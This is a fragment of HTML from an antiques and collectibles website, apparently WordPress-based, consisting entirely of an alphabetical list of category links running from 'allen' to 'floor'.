	<li class="cat-item cat-item-2555"><a href="https://collectionantiqueused.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://collectionantiqueused.com/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://collectionantiqueused.com/category/amazaing/" >amazaing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://collectionantiqueused.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://collectionantiqueused.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://collectionantiqueused.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://collectionantiqueused.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://collectionantiqueused.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://collectionantiqueused.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://collectionantiqueused.com/category/ansonia/" >ansonia</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://collectionantiqueused.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://collectionantiqueused.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://collectionantiqueused.com/category/antique-bohemian/" >antique-bohemian</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://collectionantiqueused.com/category/antique-waterbury-oak-calendar/" >antique-waterbury-oak-calendar</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://collectionantiqueused.com/category/antique1937zenith6b129/" >antique1937zenith6b129</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://collectionantiqueused.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://collectionantiqueused.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://collectionantiqueused.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://collectionantiqueused.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://collectionantiqueused.com/category/antiquity/" >antiquity</a>
</li>
	<li class="cat-item cat-item-7618"><a href="https://collectionantiqueused.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://collectionantiqueused.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://collectionantiqueused.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-8757"><a href="https://collectionantiqueused.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://collectionantiqueused.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://collectionantiqueused.com/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://collectionantiqueused.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://collectionantiqueused.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://collectionantiqueused.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://collectionantiqueused.com/category/atwater/" >atwater</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://collectionantiqueused.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://collectionantiqueused.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://collectionantiqueused.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://collectionantiqueused.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://collectionantiqueused.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://collectionantiqueused.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-8771"><a href="https://collectionantiqueused.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://collectionantiqueused.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://collectionantiqueused.com/category/babolex/" >babolex</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://collectionantiqueused.com/category/balls/" >ball&#039;s</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://collectionantiqueused.com/category/banded/" >banded</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://collectionantiqueused.com/category/barnet/" >barnet</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://collectionantiqueused.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://collectionantiqueused.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://collectionantiqueused.com/category/beads/" >beads</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://collectionantiqueused.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://collectionantiqueused.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://collectionantiqueused.com/category/beautiful-rare/" >beautiful-rare</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://collectionantiqueused.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://collectionantiqueused.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://collectionantiqueused.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://collectionantiqueused.com/category/berceuse/" >berceuse</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://collectionantiqueused.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://collectionantiqueused.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://collectionantiqueused.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://collectionantiqueused.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://collectionantiqueused.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://collectionantiqueused.com/category/bizen/" >bizen</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://collectionantiqueused.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://collectionantiqueused.com/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://collectionantiqueused.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://collectionantiqueused.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://collectionantiqueused.com/category/bontems/" >bontems</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://collectionantiqueused.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://collectionantiqueused.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://collectionantiqueused.com/category/boseck/" >boseck</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://collectionantiqueused.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://collectionantiqueused.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://collectionantiqueused.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://collectionantiqueused.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://collectionantiqueused.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://collectionantiqueused.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://collectionantiqueused.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://collectionantiqueused.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://collectionantiqueused.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://collectionantiqueused.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://collectionantiqueused.com/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://collectionantiqueused.com/category/brooch/" >brooch</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://collectionantiqueused.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://collectionantiqueused.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://collectionantiqueused.com/category/buchschmid/" >buchschmid</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://collectionantiqueused.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://collectionantiqueused.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://collectionantiqueused.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://collectionantiqueused.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://collectionantiqueused.com/category/bullyland/" >bullyland</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://collectionantiqueused.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://collectionantiqueused.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://collectionantiqueused.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://collectionantiqueused.com/category/bushells/" >bushells</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://collectionantiqueused.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://collectionantiqueused.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8627"><a href="https://collectionantiqueused.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://collectionantiqueused.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://collectionantiqueused.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://collectionantiqueused.com/category/candleholders/" >candleholders</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://collectionantiqueused.com/category/canopic/" >canopic</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://collectionantiqueused.com/category/canton/" >canton</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://collectionantiqueused.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://collectionantiqueused.com/category/captured/" >captured</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://collectionantiqueused.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://collectionantiqueused.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://collectionantiqueused.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://collectionantiqueused.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://collectionantiqueused.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://collectionantiqueused.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://collectionantiqueused.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://collectionantiqueused.com/category/cathrineholm/" >cathrineholm</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://collectionantiqueused.com/category/caucasian/" >caucasian</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://collectionantiqueused.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://collectionantiqueused.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://collectionantiqueused.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://collectionantiqueused.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://collectionantiqueused.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://collectionantiqueused.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://collectionantiqueused.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://collectionantiqueused.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://collectionantiqueused.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://collectionantiqueused.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://collectionantiqueused.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://collectionantiqueused.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://collectionantiqueused.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://collectionantiqueused.com/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://collectionantiqueused.com/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://collectionantiqueused.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://collectionantiqueused.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://collectionantiqueused.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-8595"><a href="https://collectionantiqueused.com/category/chosei/" >chosei</a>
</li>
	<li class="cat-item cat-item-8492"><a href="https://collectionantiqueused.com/category/choshu/" >choshu</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://collectionantiqueused.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://collectionantiqueused.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://collectionantiqueused.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://collectionantiqueused.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://collectionantiqueused.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://collectionantiqueused.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://collectionantiqueused.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://collectionantiqueused.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://collectionantiqueused.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://collectionantiqueused.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://collectionantiqueused.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://collectionantiqueused.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://collectionantiqueused.com/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-8689"><a href="https://collectionantiqueused.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://collectionantiqueused.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://collectionantiqueused.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://collectionantiqueused.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://collectionantiqueused.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://collectionantiqueused.com/category/collected/" >collected</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://collectionantiqueused.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://collectionantiqueused.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://collectionantiqueused.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://collectionantiqueused.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://collectionantiqueused.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://collectionantiqueused.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-8202"><a href="https://collectionantiqueused.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://collectionantiqueused.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://collectionantiqueused.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://collectionantiqueused.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://collectionantiqueused.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://collectionantiqueused.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://collectionantiqueused.com/category/convent/" >convent</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://collectionantiqueused.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://collectionantiqueused.com/category/corinthian/" >corinthian</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://collectionantiqueused.com/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://collectionantiqueused.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://collectionantiqueused.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://collectionantiqueused.com/category/creamery/" >creamery</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://collectionantiqueused.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://collectionantiqueused.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://collectionantiqueused.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://collectionantiqueused.com/category/crouse/" >crouse</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://collectionantiqueused.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://collectionantiqueused.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://collectionantiqueused.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://collectionantiqueused.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://collectionantiqueused.com/category/cutlers/" >cutlers</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://collectionantiqueused.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://collectionantiqueused.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://collectionantiqueused.com/category/dd52/" >dd52</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://collectionantiqueused.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://collectionantiqueused.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://collectionantiqueused.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://collectionantiqueused.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://collectionantiqueused.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://collectionantiqueused.com/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://collectionantiqueused.com/category/delusional/" >delusional</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://collectionantiqueused.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://collectionantiqueused.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://collectionantiqueused.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://collectionantiqueused.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://collectionantiqueused.com/category/diebold/" >diebold</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://collectionantiqueused.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://collectionantiqueused.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://collectionantiqueused.com/category/displaydecor/" >displaydecor</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://collectionantiqueused.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://collectionantiqueused.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://collectionantiqueused.com/category/djer/" >djer</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://collectionantiqueused.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://collectionantiqueused.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://collectionantiqueused.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://collectionantiqueused.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://collectionantiqueused.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://collectionantiqueused.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://collectionantiqueused.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://collectionantiqueused.com/category/eaters/" >eaters</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://collectionantiqueused.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://collectionantiqueused.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://collectionantiqueused.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://collectionantiqueused.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://collectionantiqueused.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://collectionantiqueused.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://collectionantiqueused.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://collectionantiqueused.com/category/elderly/" >elderly</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://collectionantiqueused.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://collectionantiqueused.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://collectionantiqueused.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://collectionantiqueused.com/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://collectionantiqueused.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://collectionantiqueused.com/category/emillio/" >emillio</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://collectionantiqueused.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://collectionantiqueused.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://collectionantiqueused.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://collectionantiqueused.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://collectionantiqueused.com/category/ep466/" >ep466</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://collectionantiqueused.com/category/ep517/" >ep517</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://collectionantiqueused.com/category/ep609/" >ep609</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://collectionantiqueused.com/category/ep614/" >ep614</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://collectionantiqueused.com/category/ep616/" >ep616</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://collectionantiqueused.com/category/ep621/" >ep621</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://collectionantiqueused.com/category/ep633/" >ep633</a>
</li>
	<li class="cat-item cat-item-8722"><a href="https://collectionantiqueused.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://collectionantiqueused.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://collectionantiqueused.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://collectionantiqueused.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://collectionantiqueused.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://collectionantiqueused.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://collectionantiqueused.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://collectionantiqueused.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://collectionantiqueused.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://collectionantiqueused.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://collectionantiqueused.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://collectionantiqueused.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://collectionantiqueused.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://collectionantiqueused.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://collectionantiqueused.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://collectionantiqueused.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://collectionantiqueused.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://collectionantiqueused.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://collectionantiqueused.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://collectionantiqueused.com/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://collectionantiqueused.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://collectionantiqueused.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://collectionantiqueused.com/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://collectionantiqueused.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://collectionantiqueused.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://collectionantiqueused.com/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://collectionantiqueused.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://collectionantiqueused.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://collectionantiqueused.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://collectionantiqueused.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://collectionantiqueused.com/category/farringdon/" >farringdon</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://collectionantiqueused.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://collectionantiqueused.com/category/feelings/" >feelings</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://collectionantiqueused.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://collectionantiqueused.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://collectionantiqueused.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://collectionantiqueused.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://collectionantiqueused.com/category/filoli/" >filoli</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://collectionantiqueused.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://collectionantiqueused.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://collectionantiqueused.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://collectionantiqueused.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://collectionantiqueused.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://collectionantiqueused.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://collectionantiqueused.com/category/fishermen/" >fishermen</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://collectionantiqueused.com/category/fittings/" >fittings</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://collectionantiqueused.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://collectionantiqueused.com/category/fixme/" >fixme</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://collectionantiqueused.com/category/flamidor/" >flamidor</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://collectionantiqueused.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://collectionantiqueused.com/category/flemish/" >flemish</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://collectionantiqueused.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://collectionantiqueused.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://collectionantiqueused.com/category/floor/" >floor</a>
</li>
